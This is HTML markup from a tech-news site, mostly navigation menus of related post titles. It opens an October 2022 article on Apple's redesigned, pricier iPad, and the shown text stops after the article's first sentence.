                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/" data-title="New Apple iPad gets a long-awaited redesign and a steeper price" data-id="14773"  data-prev="https://geekyinsider.com/2022/10/it-spending-to-grow-as-companies-use-tech-to-battle-expected-recession/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">New Apple iPad gets a long-awaited redesign and a steeper price</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/">October 21, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/apple/" rel="category tag">Apple</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-750x500.jpeg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="New Apple iPad gets a long-awaited redesign and a steeper price" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-750x500.jpeg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-300x200.jpeg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-1024x683.jpeg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-768x512.jpeg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440-1140x760.jpeg 1140w, https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg 1440w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=New%20Apple%20iPad%20gets%20a%20long-awaited%20redesign%20and%20a%20steeper%20price%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F&title=New%20Apple%20iPad%20gets%20a%20long-awaited%20redesign%20and%20a%20steeper%20price" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/New-Apple-iPad-gets-a-long-awaited-redesign-and-a-steeper.jpgw1440.jpeg&description=New%20Apple%20iPad%20gets%20a%20long-awaited%20redesign%20and%20a%20steeper%20price" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>Comment on this story</p>
<p>Comment</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Apple surprised many industry observers by not raising the price of its latest iPhones this year.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14773_1_696dabe1bdbec   " data-unique="jnews_module_14773_1_696dabe1bdbec">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Every_iPhone_iPad_and_Mac_that_supports_Center_Stage" >Every iPhone, iPad, and Mac that supports Center Stage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Lawsuit_Apple_and_Amazon_Conspired_to_Raise_iPad_and_iPhone_Prices" >Lawsuit: Apple and Amazon Conspired to Raise iPad and iPhone Prices</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
